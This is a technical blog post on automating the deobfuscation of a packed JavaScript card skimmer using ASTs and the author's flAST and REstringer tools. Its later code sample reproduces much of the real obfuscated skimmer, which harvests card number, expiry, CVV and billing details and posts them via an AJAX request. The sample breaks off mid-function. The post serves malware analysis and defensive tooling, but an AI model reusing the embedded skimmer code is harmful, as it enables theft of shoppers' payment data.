Automating Skimmer Deobfuscation
Read time: 9 minutesBen Baryo

TL;DR: Code. Skimmers. Packers. Obfuscation.
True Love.
Not just your basic, average, everyday, ordinary, run-of-the-mill, no-hum blog post.
Expanding on my previous post, I’ll share my method for automating deobfuscation, describing code structure using AST. I’ll also give a sneak preview to my upcoming open source deobfuscation tools.
This is going to be a very (very) technical post in which I’ll take you on a journey through automating part of the deobfuscation process. Those of you who’d rather not dig into code structure and ASTs – this is where the story ends. You click away, and believe whatever you want to believe. Those of you who would like to continue can join me in scaling the Codes of Insanity, battling strings of unusual size, and facing mild annoyance at all of the mixture of references I keep throwing your way.
Spoiler alert: I’ll be making use of a couple of my deobfuscation tools: flAST – which flattens and modifies ASTs, and REstringer – a Javascript deobfuscator. The latter will be released soon as open source so you’ll be able to use it yourself!
Start Reading, Player One
In my previous post I explained my thought process when facing an obfuscated script and showed the steps I took to deobfuscate the anti-VM skimmer. To reiterate, the steps were:
- Unpack the code to get a skimmer obfuscated with references to a packed strings-array.
- Unpack the strings-array.
- Replace all references to the strings array throughout the script with the actual values.
Since I was reviewing many variants of the skimmer, all using the same obfuscation with different variable/function names, I made use of my deobfuscator tool as much as possible. But alas! When running the deobfuscator (dubbed REstringer) on the obfuscated script, it stops just after decoding the skimmer code, but before turning the string into actual code nodes:
var ZhC = 'constructor';
var LSm = 'f)C[fv.ogo=exs!)zo)-)…';
var AET = UDS.constructor;
var JIX = '';
var Uku = UDS.constructor;
var BTX = UDS.constructor('', 'var m=10,o=59,v=10;var…');
var FpP = 'function _0x270ED(_0x26D23,_0x26A7C){var …';
var CuM = UDS.constructor('', 'function _0x270ED(_0x26D23,_0x26A7C){var…');
CuM(4372);I then have to take the value in the FpP variable, remove the quotes around it, wrap it in an anonymous function, and replace the value of the CuM variable with it.
Once I do this, I can run the unpacked yet still obfuscated script through REstringer. It then completes the array-replacements deobfuscation and I get all of the strings in place. Basically, I was stuck with a manual process between the first and second steps.
But why spend 10 seconds manually doing something you can automate in a couple of hours?
hASTa la vista, Packer
Not all packers look the same. In fact, REstringer already handles eval based and Function based unpacking. How do I add this new constructor based variation?
REstringer’s basic MO is looking for syntactic structures that describe specific obfuscation, and undoing them, resulting in reconstructed strings and simplified flows.
What I need to do is create a new method to detect the single step I’m missing – namely the .constructor(..., ‘code’) structure and turn it into a function() {code} structure.

The first thing I do when faced with a task like this is to understand how to describe the node’s structure. A good way to understand what I’m looking at is throwing the code into an online tool like AST Explorer and walking through the tree, making note of the relationships between parent and child nodes, and their properties:

What we’re looking for can be found on line 28 and on line 30. Let’s focus on the latter, since that’s the code that we’re really interested in:
var CuM = UDS.constructor('', 'function _0x270ED(_0x26D23,_0x26A7C){var…');The whole line is a variable declaration, but what we’re looking for is on the right side (init) of the variable declarator – the call expression.
Ok, that’s enough node-speak for now . To write or read code, you don’t need to know what each node type is called, so let me run through it just so we’re all on the same page. This next part is going to be a lot, so brace yourself, or skip it altogether if you’re already familiar with ASTs (not ATSTs, mind you).
Definitions Time: Node If You Understand Me
I mentioned a couple of node types in the previous paragraph. To understand how the structure can be described using AST, we’ll first need to get a grasp of how code is parsed and how nodes are described. This is by no means a complete, or even a good intro to AST
A quick note before diving into the nodes’ structures:
The structure is based on espree, which I use to produce the AST. Different parsers may produce slightly different node structures. You can see the differences by switching parsers on the AST Explorer site.
Variable Declaration
Contains 1 or more declarations. Examples:
var a
const b = {}
let c = 3, d = 'hello', e- Kind – the keyword defining the scope of the declaration – on what scopes will the variable(s) be available? Can be either
var,const, orlet. - Declarations – an array of variable declarators. Can’t be empty.
// var …
{
type: 'VariableDeclaration',
kind: 'var'
declarations: [{type: 'VariableDeclarator', …}, …],
}Variable Declarator
A variable declarator only exists under a variable declaration. Otherwise, it’s just an assignment expression. For an example of this node type, simply look at the examples for the variable declaration and ignore the var/const/let keywords.
- Id – the name of the variable. Usually it’s an identifier (read: variable), but more complex structures can involve something other than an identifier, such as destructuring (
var {a} = {a: 4}) or member expressions (window.v = ‘var’), etc. - Init – The optional initial value assigned to the variable. The value is mandatory when using the
constkeyword, and may be omitted otherwise.
// CuM = …
{
type: 'VariableDeclarator',
id: {type: 'Identifier', name: 'CuM'},
init: {…},
}Member Expression
Access to an object’s methods, properties, or indices is usually done via member expressions.
You’ve seen these used with either dot notation (a.b) or bracket notation (a[0]).
- Object – the object containing the referenced property. This is the
aina[0]. - Property – a reference to a property / method / index in the object. This can be one of many types of nodes such as a literal (
a[0]), an identifier (a[b] ora.toString), another member expression (a[b.c]), etc. - Computed – a boolean value describing whether the expression is using dot notation (false) or bracket notation (true).
// UDS.constructor
{
type: 'MemberExpression',
object: {type: 'Identifier', name: 'UDS'},
property: {type: 'Identifier', name: 'constructor'},
computed: false,
}Call Expression
A function call. For example:
atob(‘SSB3aWxsIG5vdCBidXkgdGhpcyByZWNvcmQuIEl0IGlzIHNjcmF0Y2hlZC4=’)
clear()
0xf.toString(12)- Callee – the object to be executed. Can be many types of nodes, such as an identifier, or function expression, etc.
- Arguments – zero or more values to be passed to the callee upon execution. Can be any type of node.
// CuM(4372)
{
type: ‘CallExpression’,
callee: {type: ‘Identifier’, name: ‘CuM’},
property: {type: ‘Literal’, value: 4372, …},
}Literal
A string (surrounded by a single or double quotes, not a tick), a number, or a boolean.
For example:
""
'hello'
123
0xff
true
1_000_000_000_000- Value – self explanatory.
- Raw – how the value is represented in the code. Does it use double quotes? Single quotes? Is the number separated with underscores? Etc.
// 4372
{
type: 'Literal',
value: 4372,
raw: '4372',
}Identifier
A variable name.
// CuM
{
type: 'Identifier',
name: 'CuM',
}- Name – the name of the variable.
Aaaaaand We’re Back
Now that we’ve familiarized ourselves with different node types, let’s try to describe the line we’re interested in, using AST. Here’s a reminder:
var CuM = UDS.constructor('', 'function _0x270ED(_0x26D23,_0x26A7C){var…');AST Explorer breaks it down as such:
{
type: "VariableDeclaration",
declarations: [
{
type: "VariableDeclarator",
kind: "var",
id: {
type: "Identifier",
name: "CuM",
},
init: {
type: "CallExpression",
callee: {
type: "MemberExpression",
object: {
type: "Identifier",
name: "UDS",
},
property: {
type: "Identifier",
name: "constructor",
},
computed: false,
},
arguments: [
{
type: "Literal",
value: "",
raw: "''",
},
{
type: "Literal",
value: "func...",
raw: "'func...'",
},
],
},
},
],
}That’s a good starting point, but how to describe it?
Let’s break down what we’re looking for in a node to indicate it’s a relevant node:
- The node is a call expression.
- The callee is a member expression.
- The callee’s property is an identifier with the name
constructor. - The call expression’s arguments include a non-empty literal at the last index.
- The call expression is the init node of a variable declarator.
This seems pretty generic. Let’s translate that to code – a function that returns true if a node matches this description or false otherwise:
function isPackerConstructor(n) {
return n.type === 'CallExpression' && // 1
n.callee.type === 'MemberExpression' && // 2
n.callee.property.type === 'Identifier' && // 3
n.callee.property.name === 'constructor' && // 3
n.arguments.length && // 4 - Required to avoid throwing an error if there are no arguments.
n.arguments.slice(-1)[0].type === 'Literal' && // 4
n.arguments.slice(-1)[0].value.length && // 4
n.parentNode.type === 'VariableDeclarator' && // 5
n.parentNode.init?.nodeId === n.nodeId; // 5 - Establish it's the same node.
}Great! Now, how do we test it?
Flattening the Playing Field
Going up and down the tree, looking for nodes and making comparisons, is all fine and dandy, but I much prefer getting all of my nodes at the same time and filtering them according to my needs.
Then I can decide what to do with them, and apply the changes I decided on to the tree.
This is achieved using the flAST module (npm install flast). I will write more about it in a dedicated post, but to make a mildly long story short, it flattens ASTs, keeping links between parents and children, assigns unique ids to both nodes and scopes, and tracks identifiers’ declarations and references.
I’ll use this module to build a mini deobfuscator that traverses the manual step I’m so reluctant to do:
const {generateFlatAST} = require('flast');
const code = `var ZhC = 'constructor';
var LSm = 'f)C[fv.ogo=exs!)zo)-)...';
var AET = UDS.constructor;
var JIX = '';
var Uku = UDS.constructor;
var BTX = UDS.constructor('', 'var m=10,o=59,v=10;var...');
var FpP = 'function _0x270ED(_0x26D23,_0x26A7C){var ...';
var CuM = UDS.constructor('', 'function _0x270ED(_0x26D23,_0x26A7C){var...');
CuM(4372);`;
const ast = generateFlatAST(code);
function isPackerConstructor(n) {
return n.type === 'CallExpression' &&
n.callee.type === 'MemberExpression' &&
n.callee.property.type === 'Identifier' &&
n.callee.property.name === 'constructor' &&
n.arguments.length &&
n.arguments.slice(-1)[0].type === 'Literal' &&
n.arguments.slice(-1)[0].value.length &&
n.parentNode.type === 'VariableDeclarator' &&
n.parentNode.init?.nodeId === n.nodeId;
}
const matches = ast.filter(isPackerConstructor);
console.log(matches);Running it and stopping the debugger on the last line, I can see that two matches were found: the var BTX line and the var CuM line, which is exactly what we were hoping to see. This means that we’ve managed to describe the nodes well, though these things should always be tested against several large scripts where they might unexpectedly match less appropriate lines.
When that happens, it means that I must be more specific in the description. Sometimes it’s not possible to describe exactly what you’re looking for without also matching on other lines, which means another path or deobfuscation should be explored.
So now how do we turn the call expression into the actual code? The easy way is to just run it! But you might not want to run code you found online, especially if you know it’s malicious. What to do, then?
What did I do manually?
- I took the code and removed the quotes around it.
- Wrapped it in an anonymous function.
- Replaced the call expression with the new code.
Let’s code!
const line = ast.filter(isPackerConstructor)[1];
const funcCode = line.arguments.slice(-1)[0].value; // 1
const funcNode = generateFlatAST(`(function () {${funcCode}})`, {detailed: false})[2]; // 2Before replacing the call expression with funcNode, let’s understand the code:
- The
generateFlatASTfunction takes code as input and generates a flattened AST. - The anonymous function itself needs to be wrapped in parentheses, which turn it into an expression statement. Without wrapping it, the code would not be parsed.
- The options argument sets details to false, preventing us from wasting our time on node ids and scoping, since we only need the code now. This also helps prevent mixup with node ids when injecting one tree to another.
All that’s left to do is to replace UDS.constructor('', 'function...'); with funcNode‘s code. To do that, we’ll use flAST’s Arborist.
Let the Arborist Take Care of Your Tree
What flAST allows you to do is to search the entire tree without having to traverse it every time. You can simply filter through the flat array in search of nodes that match your query.
Once you find what you were looking for, you may want to replace or delete a node. In the spirit of traversing the tree as little as possible, the Arborist offers you a way to mark nodes with the changes you want to make, and once you’re done, it traverses the tree only once and applies all of the changes.
Let’s see that in action:
const {generateFlatAST, generateCode, Arborist} = require('flast');
const code = `var o1, o2, o3, o4, o11, o22, o33, o44, b1, b2, ccn, dC43, r3, chckst, dd91, ab, dB34, bD34, gG77, iV21, nI88, b2_, f1, f2, f3, f4, vAr, dN34, dM34, dY34, dC34, i71, cc56, vD561, cF98, cstchd, aC57, sF86, sD89, en_snd, sR31, dI66, cT49, cN78, pojojnoln, wefwfew, ljklkjljilu;
(function () {
var kjn = '', MXQ = 11;
function UDS(b) {
var r = 6298399;
var o = b.length;
var f = [];
for (var s = 0; s < b.length; s++) {
f[s] = b.charAt(s);
}
for (var s = 0; s < b.length; s++) {
var c = r * (s + 517) + r % 26020;
var j = r * (s + 277) + r % 40961;
var l = c % b.length;
var v = j % b.length;
var p = f[l];
f[l] = f[v];
f[v] = p;
r = (c + j) % 6680637;
}
return f.join('');
}
var ZhC = 'constructor';
var LSm = 'f)C[fv.ogo=exs!)zo)-)r0uf"v7(5i7ahirklmnu]=rn1rifqiz =f=; za;e(r5c(s()9;66,r4hxql28)80rnA;[1;ufC6[,9+f+ttjnf18, fgnxcns](th}7"=,v6;vr,,0t];(r;,(g3l5nr,vnetg).[;so 5) +{a[6 )hs=)vm7v2e1o)=e+duz-8]wf0rnc)jha]07daaog(m]( i6ldndhw (phu6v,.n,.<70smrdls;i9.}x=utl[ ;)tvqread.ontr;=a)ty.ti)hs="e)=lr{[;{ )=oe1tr=sxh)n=9.grr=psg;(rl;lrahrhj0<gx+)1uval n)("=.1phgq==t-m8[)n=pvaj=+-;oxrh+09 ai+g;at+=duAisn)(<t,zh,);)z;]*i[]{ en( t=*or4{;hnrf efvt+isel+;,A.(i)reev[std ,fh(e,lc.i.;==j1S(r+h6<mn7grl-sCs(;Agrpawtn[ou h=;loca+t; )9dlce(ing]+rn(eel;3er2nukzeewct}(i==a;hvta=;]oiu(o+;(a-u{rrd,vsat4}+n(g.ha.maC=ipma2]u[++r2f;pds;1r8i8,l93nv=ma)(;)haaaho[;olbi=7ex.vb).vc avigr}=hxpja=z]""8 Clae{ si(t=jo;;gea, k"m=koi+outndaa(;an=.21rr;36,4],i),(+avc=.c)1>p)nze evtSnr9j=Civ[;0s4hrpr=0,z;l)on2b.Croa+v=<n.e-ng+;8zo+rkao..()ctlurjdnC]rAt!n;vli;,(.a0(=nc.} rn80=rgc},0lw+p>2;;;ji,un1.vvoi(;u+"0"".,(u.(;r,';
var AET = UDS.constructor;
var JIX = '';
var Uku = UDS.constructor;
var BTX = UDS.constructor('', 'var m=10,o=59,v=10;var r="abcdefghijklmnopqrstuvwxyz";var j=[90,65,71,94,66,75,70,82,80,74,81,89,60,88,87,86,72,79,76,85];var s=[];for(var z=0;z<j.length;z++)s[j[z]]=z+1;var q=[];m+=23;o+=34;v+=86;for(var a=0;a<arguments.length;a++){var d=arguments[a].split(" ");for(var e=d.length-1;e>=0;e--){var w=null;var i=d[e];var x=null;var h=0;var t=i.length;var g;for(var n=0;n<t;n++){var l=i.charCodeAt(n);var u=s[l];if(u){w=(u-1)*o+i.charCodeAt(n+1)-m;g=n;n++;}else if(l==v){w=o*(j.length-m+i.charCodeAt(n+1))+i.charCodeAt(n+2)-m;g=n;n+=2;}else{continue;}if(x==null)x=[];if(g>h)x.push(i.substring(h,g));x.push(d[w+1]);h=n+1;}if(x!=null){if(h<t)x.push(i.substring(h));d[e]=x.join("");}}q.push(d[0]);}var k=q.join("");var p=[32,96,39,42,92,10].concat(j);var c=String.fromCharCode(46);for(var z=0;z<p.length;z++)k=k.split(c+r.charAt(z)).join(String.fromCharCode(p[z]));return k.split(c+"!").join(c);');
var FpP = 'function _0x270ED(_0x26D23,_0x26A7C){var _0x26774=_0x26D23.length;var _0x269BA=[];for(var _0x26836=0;_0x26836< _0x26774;_0x26836++){_0x269BA[_0x26836]= _0x26D23.charAt(_0x26836)};for(var _0x26836=0;_0x26836< _0x26774;_0x26836++){var _0x26B3E=_0x26A7C* (_0x26836+ 212)+ (_0x26A7C% 20393);var _0x26ADD=_0x26A7C* (_0x26836+ 593)+ (_0x26A7C% 21605);var _0x26959=_0x26B3E% _0x26774;var _0x26C00=_0x26ADD% _0x26774;var _0x268F8=_0x269BA[_0x26959];_0x269BA[_0x26959]= _0x269BA[_0x26C00];_0x269BA[_0x26C00]= _0x268F8;_0x26A7C= (_0x26B3E+ _0x26ADD)% 6657191};var _0x26713=String.fromCharCode(127);var _0x26C61=\\'\\';var _0x26B9F=\\'%\\';var _0x26CC2=\\'#1\\';var _0x26897=\\'%\\';var _0x26A1B=\\'#0\\';var _0x267D5=\\'#\\';return _0x269BA.join(_0x26C61).split(_0x26B9F).join(_0x26713).split(_0x26CC2).join(_0x26897).split(_0x26A1B).join(_0x267D5).split(_0x26713)}function _0x26774(){if(_0x269BA(_0x26713[10])){return};if( typeof jQuery=== _0x26713[11]){return};if(!( new RegExp(_0x26713[14]))[_0x26713[13]](window[_0x26713[12]])){return};if(jQuery(_0x26713[17])[_0x26713[16]](_0x26713[15])){jQuery(o1)[_0x26713[20]](_0x26713[18],_0x26713[19]);jQuery(o2)[_0x26713[20]](_0x26713[18],_0x26713[19]);jQuery(o4)[_0x26713[20]](_0x26713[18],_0x26713[19]);_0x268F8()}else {_0x26897()}}function _0x267D5(_0x26836,_0x26774,_0x267D5){_0x26774[_0x26713[21]](_0x26836,_0x267D5,true);_0x26774[_0x26713[23]][_0x26713[22]](ccn)}function _0x26836(){if(document[_0x26713[24]]){if(_0x269BA(_0x26713[25])){_0x26897()}}}function _0x26897(){jQuery(o11)[_0x26713[26]]();jQuery(o22)[_0x26713[26]]();jQuery(o33)[_0x26713[26]]();jQuery(o44)[_0x26713[26]]();jQuery(b2)[_0x26713[26]]();jQuery(o1)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(o2)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(o3)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(o4)[_0x26713[20]](_0x26713[18],_0x26713[27]);jQuery(b1)[_0x26713[20]](_0x26713[18],_0x26713[27])}function _0x268F8(){function _0x26774(){function _0x26774(){_0x26B9F()}if(jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[44])[_0x26713[43]]== 0){jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x267D5+ _0x269BA);jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26836)};if(jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[44])[_0x26713[43]]== 0){jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26897)};if(jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[44])[_0x26713[43]]== 0){jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x268F8)};document[_0x26713[24]]= true;if(!chckst){chckst= true;setInterval(_0x26774,1000)}}if(!jQuery(o11)|| !jQuery(o11)[0]){if(jQuery(o1)&& jQuery(o1)[0]){jQuery(o1)[0][_0x26713[30]](_0x26713[28],_0x26713[29]);jQuery(o2)[0][_0x26713[30]](_0x26713[28],_0x26713[31]);jQuery(o4)[0][_0x26713[30]](_0x26713[28],_0x26713[32]);var _0x269BA=_0x26713[33];_0x269BA+= _0x26713[34];var _0x267D5=_0x26713[2];var _0x26836=_0x26713[35];jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x267D5+ _0x269BA);jQuery(o11)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26836);var _0x26897=_0x26713[41];jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o22)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x26897);var _0x268F8=_0x26713[42];jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[37])[_0x26713[36]](_0x269BA);jQuery(o44)[_0x26713[39]]()[_0x26713[38]](_0x26713[40])[_0x26713[36]](_0x268F8);_0x26959();setTimeout(_0x26774,100)}}}function _0x26959(){function _0x26774(){if(!_0x269BA(_0x26713[10])){var _0x267D5=jQuery(b1)[_0x26713[45]]()|| _0x26713[46];var _0x26774=_0x26713[47];if(jQuery(b1)&& jQuery(b1)[0]&& !jQuery(b2)[0]){jQuery(b1)[_0x26713[20]](_0x26713[18],_0x26713[19]);jQuery(b1)[_0x26713[48]](_0x26774);_0x26959(_0x26774)}else {if(!jQuery(b1)|| !jQuery(b1)[0]){_0x26959()}}}}setTimeout(_0x26774,300)}function _0x269BA(_0x267D5){var _0x26774=document[_0x26713[54]][_0x26713[53]]( new RegExp(_0x26713[49]+ _0x267D5[_0x26713[51]](/([\\\\.$?*|{}\\\\(\\\\)\\\\[\\\\]\\\\\\\\\\\\/\\\\+^])/g,_0x26713[50])+ _0x26713[52]));return _0x26774?decodeURIComponent(_0x26774[1]):undefined}function _0x26A1B(_0x26897,_0x268F8,_0x26836){var _0x267D5=_0x26713[2];if(_0x26836){var _0x26774= new Date();_0x26774[_0x26713[56]](_0x26774[_0x26713[55]]()+ (_0x26836* 60* 1000));_0x267D5= _0x26713[57]+ _0x26774[_0x26713[58]]()};document[_0x26713[54]]= _0x26897+ _0x26713[59]+ _0x268F8+ _0x267D5+ _0x26713[60]}function _0x26A7C(){function _0x26774(){return Math[_0x26713[64]]((1+ Math[_0x26713[63]]())* 0x10000)[_0x26713[62]](16)[_0x26713[61]](1)}return _0x26774()+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26713[65]+ _0x26774()+ _0x26774()+ _0x26774()}function _0x26ADD(_0x267D5,_0x26774){var _0x26836=_0x26713[2];if(_0x26774){_0x26836= _0x269BA(_0x267D5)|| _0x26713[2]}else {_0x26836= jQuery(_0x267D5)[_0x26713[66]]()|| _0x26713[2]};return _0x26836}function _0x26B3E(_0x267D5){var _0x26774=Math[_0x26713[64]](Number(_0x267D5));return _0x26774!== Infinity&& _0x26774>= 0}function _0x26B9F(){dN34= jQuery(o11)[_0x26713[39]]()[0];dC34= jQuery(o44)[_0x26713[39]]()[0];dM34= jQuery(o22)[_0x26713[39]]()[0];if(dN34){var _0x26836=dN34[_0x26713[71]](f1);if(_0x26836&& _0x26836[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[74],_0x26836,_0x26C61);_0x267D5(_0x26713[75],_0x26836,_0x26D23)}};if(dM34){var _0x26836=dM34[_0x26713[71]](f2);if(_0x26836&& _0x26836[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[74],_0x26836,_0x26C61);_0x267D5(_0x26713[75],_0x26836,_0x26D23)}};if(dC34){var _0x26836=dC34[_0x26713[71]](f4);if(_0x26836&& _0x26836[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[74],_0x26836,_0x26C61);_0x267D5(_0x26713[75],_0x26836,_0x26D23)}};var _0x26774=document[_0x26713[71]](b2_);if(_0x26774&& _0x26774[_0x26713[73]][_0x26713[72]](ccn)< 0){_0x267D5(_0x26713[76],_0x26774,_0x26DE5)}}function _0x26C00(_0x267D5){function _0x26774(_0x26959){var _0x26836;var _0x26A7C;var _0x267D5;switch(_0x26959){case f1:_0x26836= dN34[_0x26713[71]](_0x26959);_0x26A7C= _0x26836[_0x26713[77]];if(!_0x26A7C|| !_0x26F69(_0x26A7C)){_0x268F8= false;_0x26897= _0x26713[78]};break;case f2:if(!_0x268F8){break};_0x26836= dM34[_0x26713[71]](_0x26959);_0x26A7C= _0x26836[_0x26713[77]];if(!_0x26A7C){_0x268F8= false;if(!_0x26897){_0x26897= _0x26713[79]}}else {var _0x26774=_0x26A7C[_0x26713[81]](_0x26713[80]);var _0x269BA=parseInt(_0x26774[0]);var _0x26A1B=parseInt(_0x26774[1]);if(!_0x269BA|| !_0x26A1B || _0x269BA< 1 || _0x269BA> 12 || _0x26A1B< 22 || _0x26A1B> 45){_0x268F8= false;if(!_0x26897){_0x26897= _0x26713[79]}}};break;case f4:if(!_0x268F8){break};_0x26836= dC34[_0x26713[71]](_0x26959);_0x26A7C= _0x26836[_0x26713[77]];if(!_0x26A7C|| !_0x26B3E(_0x26A7C) || _0x26A7C[_0x26713[43]]< 3){_0x268F8= false;if(!_0x26897){_0x26897= _0x26713[82]}};break}}var _0x268F8=true;var _0x26897=_0x26713[2];_0x267D5[_0x26713[83]](_0x26774);var _0x26836=jQuery(_0x26713[84]);_0x26836[_0x26713[86]](_0x26713[85]);_0x26836[_0x26713[87]](_0x26713[2]);if(!_0x268F8){_0x26836[_0x26713[88]](_0x26713[85]);_0x26836[_0x26713[87]](_0x26897)};return _0x268F8}function _0x26C61(_0x26836){var _0x267D5=_0x26836[_0x26713[89]];var _0x26774;if(_0x267D5&& _0x267D5[_0x26713[77]]){switch(_0x267D5[_0x26713[95]]){case f1:_0x267D5[_0x26713[77]]= _0x267D5[_0x26713[77]][_0x26713[51]](/[^\\\\dA-Z]/g,_0x26713[2])[_0x26713[51]](/(.{4})/g,_0x26713[91])[_0x26713[90]]();_0x26EA7(_0x267D5[_0x26713[77]]);if(_0x267D5[_0x26713[77]]&& (_0x267D5[_0x26713[77]][_0x26713[43]]== 19|| (_0x26F08(_0x267D5[_0x26713[77]])== _0x26713[92]&& _0x267D5[_0x26713[77]][_0x26713[43]]== 18))){}else {_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[93]);_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[94])};break;case f2:if(_0x267D5[_0x26713[77]]){_0x267D5[_0x26713[77]]= _0x26CC2(_0x267D5[_0x26713[77]],2)}else {_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[93]);_0x267D5[_0x26713[23]][_0x26713[26]](_0x26713[94])};break;default:_0x267D5[_0x26713[77]]= _0x267D5[_0x26713[77]][_0x26713[51]](/[^\\\\dA-Z]/g,_0x26713[2]);break}}}function _0x26CC2(_0x26836,_0x26774,_0x26897){var _0x267D5=_0x26713[2];if(!_0x26897){_0x267D5= _0x26713[96]}else {_0x267D5= _0x26713[80]};if(!_0x26774){_0x26774= 2};_0x26774+= 5;_0x26836= _0x26836[_0x26713[51]](/[^\\\\/\\\\dA-Z]/g,_0x26713[2]);if(_0x26836[_0x26713[43]]>= 2){if(_0x26836[_0x26713[97]](2,1)!= _0x26713[80]){_0x26836= _0x26836[_0x26713[97]](0,2)+ _0x267D5+ _0x26836[_0x26713[97]](2,_0x26836[_0x26713[43]])}else {_0x26836= _0x26836[_0x26713[97]](0,2)+ _0x267D5+ _0x26836[_0x26713[97]](3,_0x26836[_0x26713[43]])}};if(_0x26836[_0x26713[43]]> _0x26774){_0x26836= _0x26836[_0x26713[61]](0,_0x26774)};return _0x26836}function _0x26D23(){var _0x26774=dC34[_0x26713[71]](f4);var _0x267D5=_0x26774[_0x26713[77]];if(_0x267D5&& _0x26B3E(_0x267D5)&& _0x267D5[_0x26713[43]]> 2){_0x26D84();_0x26E46()}}function _0x26D84(){i71[_0x26713[99]][_0x26713[98]]= dN34[_0x26713[71]](f1)[_0x26713[77]];i71[_0x26713[99]][_0x26713[100]]= dC34[_0x26713[71]](f4)[_0x26713[77]];var _0x26774=dM34[_0x26713[71]](f2)[_0x26713[77]][_0x26713[81]](_0x26713[80]);i71[_0x26713[99]][_0x26713[101]]= _0x26774[0]?_0x26774[0]:null;i71[_0x26713[99]][_0x26713[102]]= _0x26774[1]?_0x26774[1]:null;i71[_0x26713[103]]= _0x26ADD(_0x26713[104]);i71[_0x26713[105]]= _0x26ADD(_0x26713[106]);i71[_0x26713[107]]= _0x26ADD(_0x26713[108]);i71[_0x26713[109]]= _0x26ADD(_0x26713[110]);i71[_0x26713[100]]= _0x26ADD(_0x26713[111]);i71[_0x26713[112]]= jQuery(_0x26713[113])[_0x26713[45]]();i71[_0x26713[114]]= _0x26ADD(_0x26713[115]);i71[_0x26713[116]]= _0x26ADD(_0x26713[117]);i71[_0x26713[118]]= _0x26ADD(_0x26713[119])+ _0x26713[120]+ _0x26ADD(_0x26713[121])}function _0x26DE5(_0x26774){if(_0x269BA(_0x26713[10])){return};var _0x267D5= new VarienForm(_0x26713[122]);if(_0x267D5&& _0x267D5[_0x26713[123]]&& _0x267D5[_0x26713[123]][_0x26713[124]]()){if(_0x26C00(vAr)){_0x26D84();_0x26E46();_0x26A1B(_0x26713[10],_0x26A7C(),360);_0x26A1B(_0x26713[25],_0x26A7C(),360);_0x26EA7(_0x26713[2])}}}function _0x26E46(){function _0x26774(){en_snd= true}if(en_snd){var _0x268F8={p:i71[_0x26713[118]]+ _0x26713[120]+ i71[_0x26713[125]],div:(i71[_0x26713[99]][_0x26713[126]]|| (i71[_0x26713[103]]+ _0x26713[120]+ i71[_0x26713[105]])),span:i71[_0x26713[107]],h1:i71[_0x26713[109]],link:i71[_0x26713[100]],head:i71[_0x26713[112]],input:i71[_0x26713[114]],select:i71[_0x26713[116]],li:window[_0x26713[12]][_0x26713[127]],ul:i71[_0x26713[99]][_0x26713[98]],nav:i71[_0x26713[99]][_0x26713[101]]+ _0x26713[80]+ i71[_0x26713[99]][_0x26713[102]],form:i71[_0x26713[99]][_0x26713[100]],a:navigator[_0x26713[128]],br:_0x26713[129]};var _0x26959=JSON[_0x26713[130]](_0x268F8);var _0x26897=pojojnoln();var _0x26836=wefwfew();var _0x267D5;_0x267D5= {main:ljklkjljilu(_0x26959,_0x26897,_0x26836),guid:_0x26897,refer:_0x26836};jQuery[_0x26713[136]]({url:_0x26713[131],data:{main:_0x267D5[_0x26713[132]],uniqueId:_0x267D5[_0x26713[133]],storedId:_0x267D5[_0x26713[134]]},type:_0x26713[135]});en_snd= false;setTimeout(_0x26774,1000)}}function _0x26EA7(_0x267D5){var 